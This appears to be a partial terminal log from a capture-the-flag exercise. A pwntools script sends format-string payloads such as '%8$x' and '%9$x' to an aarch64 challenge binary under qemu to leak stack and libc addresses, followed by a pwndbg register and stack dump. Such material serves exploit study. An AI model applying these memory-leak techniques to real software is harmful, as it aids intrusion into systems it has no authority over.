 00000000  30 0c 40 00  00 00 00 00
00000008
[DEBUG] Received 0x14 bytes:
'i leave for you bye\n'
[DEBUG] Sent 0x4 bytes:
'%8$x'
[DEBUG] Received 0x6 bytes:
'7ffe00'
[*] Switching to interactive mode
$
[*] Interrupted
[*] Stopped process '/usr/bin/qemu-aarch64' (pi
bling@Ubuntu1804:~/ctf-0128/emarm$ python leak.
[+] Starting local process '/usr/bin/qemu-aarch
[DEBUG] Received 0x2 bytes:
'hi'
[DEBUG] Received 0x9 bytes:
'\n'
'passwd:\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Sent 0x7 bytes:
'4268064'
[!] success!!!
[DEBUG] Received 0x10 bytes:
'you will success'
[DEBUG] Sent 0x8 bytes:
00000000  30 0c 40 00  00 00 00 00
00000008
[DEBUG] Received 0x14 bytes:
'i leave for you bye\n'
[DEBUG] Sent 0x4 bytes:
'%9$x'
[DEBUG] Received 0x6 bytes:
'8676e0'
[*] Switching to interactive mode
$
|0·@·|····|
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
X0 0x40007ffdb8 ◂— 0x78243225 /* '%2$x' */
X1 0x40007ffdb8 ◂— 0x78243225 /* '%2$x' */
X2 0x4
X3 0x40009a01a8 ◂— 0x0
X4 0x0
X5 0x10
X6 0xfefefefeff647861
X7 0x7f7f7f7f7f7f7f7f
X8 0x3f
X9 0xffffff80ffffffc8
X10 0x40007ffd70 —▸ 0x40007ffe00 ◂— 0x0
X11 0x40007ffd70 —▸ 0x40007ffe00 ◂— 0x0
X12 0x8
X13 0xffffffffffffffff
X14 0x4000858308 ◂— 0x70737274735f5f00
X15 0x400084ae08 ◂— 0x0
X16 0x412020 —▸ 0x400c30 ◂— bl #0x4008b0
X17 0x400c30 ◂— bl #0x4008b0
X18 0x67
X19 0x400d10 ◂— stp x29, x30, [sp, #-0x40]!
X20 0x0
X21 0x4008c0 ◂— movz x29, #0
X22 0x0
X23 0x0
X24 0x0
X25 0x0
|0·@·|····|
0x4000894988 <printf+24> mov x1, x0
00:0000│ x10 x11 x29 sp 0x40007ffd70 —▸ 0x40007ffe00 ◂— 0x0
01:0008│ 0x40007ffd78 —▸ 0x40008676e0 (__libc_sta
02:0010│ 0x40007ffd80 ◂— 0x0
03:0018│ 0x40007ffd88 ◂— 0x1
04:0020│ 0x40007ffd90 ◂— 0x800000007
05:0028│ 0x40007ffd98 ◂— 0x4
06:0030│ 0x40007ffda0 —▸ 0x413260 —▸ 0x413490 ◂—
07:0038│ 0x40007ffda8 ◂— 0x0